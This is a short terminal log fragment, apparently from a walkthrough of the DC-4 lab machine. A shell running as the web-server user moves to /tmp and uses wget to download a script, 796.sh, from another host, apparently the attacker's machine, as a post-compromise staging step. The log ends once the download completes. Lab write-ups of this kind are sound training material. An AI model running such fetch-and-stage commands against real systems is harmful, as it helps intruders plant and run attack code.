 www-data@dc-4:/usr/share/nginx/html$ cd /tmp
cd /tmp
www-data@dc-4:/tmp$  wget http://192.168.204.128/796.sh
 wget http://192.168.204.128/796.sh
--2024-07-07 01:28:31--  http://192.168.204.128/796.sh
Connecting to 192.168.204.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 983 [text/x-sh]
Saving to: '796.sh'
796.sh              100%[===================>]     983  --.-KB/s    in 0s
2024-07-07 01:28:31 (422 MB/s) - '796.sh' saved [983/983]
www-data@dc-4:/tmp$